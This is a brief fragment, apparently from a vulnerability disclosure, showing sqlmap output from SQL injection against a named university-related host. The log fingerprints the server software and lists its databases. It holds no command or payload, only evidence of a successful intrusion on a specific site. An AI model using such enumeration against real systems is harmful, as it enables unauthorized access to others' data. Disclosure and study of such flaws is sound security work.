 [13:12:51] [INFO] the back-end DBMS is MySQL
web server operating system: FreeBSD
web application technology: Apache 2.2.19, PHP 5.3.8
back-end DBMS: MySQL 5.0.12
[13:12:51] [INFO] fetching database names
[13:12:54] [INFO] the SQL query used returns 3 entries
[13:12:54] [INFO] retrieved: information_schema
[13:12:55] [INFO] retrieved: liver
[13:12:55] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] liver
[*] test
[13:12:55] [INFO] fetched data logged to text files under '/root/.sqlmap/ou
liver.club.kmu.edu.tw'
[*] shutting down at 13:12:55
www.wooyun.org